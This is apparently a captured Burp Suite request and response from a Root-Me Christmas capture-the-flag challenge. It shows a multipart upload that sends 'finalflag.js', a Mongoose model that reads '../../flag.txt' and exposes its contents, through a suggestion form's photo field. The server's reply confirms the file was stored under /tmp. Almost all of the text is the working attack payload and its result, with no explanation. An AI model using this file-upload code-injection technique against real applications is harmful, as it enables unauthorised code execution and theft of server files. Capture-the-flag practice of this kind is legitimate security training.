 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPBrBuaslWlBnifxi
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org/suggest
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryPBrBuaslWlBnifxi
21 Content-Disposition: form-data; name="name"
22
23 sdsds
24 ------WebKitFormBoundaryPBrBuaslWlBnifxi
25 Content-Disposition: form-data; name="photo"; filename="finalflag.js"
26
27 const mongoose = require('/usr/app/node_modules/mongoose');
28 const fs = require('fs');
29 let flagContent = fs.readFileSync('../../flag.txt', 'utf8');
30 const flagSchema = new mongoose.Schema({
31     name: { type: String, default: 'Flag' },
32     description: {
33         type: String,
34         default: flagContent,
35         set: (value) => value.startsWith('Description of') ? flagContent : value
36     }
37 });
38
39 flagSchema.methods.store = function() {
40     console.log('Flag !!!!!!!!');
41     return this;
42 };
43
44 module.exports = mongoose.model('finalflag', flagSchema);
45
46
47 ------WebKitFormBoundaryPBrBuaslWlBnifxi--
48
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 13:50:32 GMT
5 Etag: W/"71-swdtzaq+XAAJCuvuxzO66Sc6RWc"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 113
9
10 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_13-50-32/finalflag.js"
}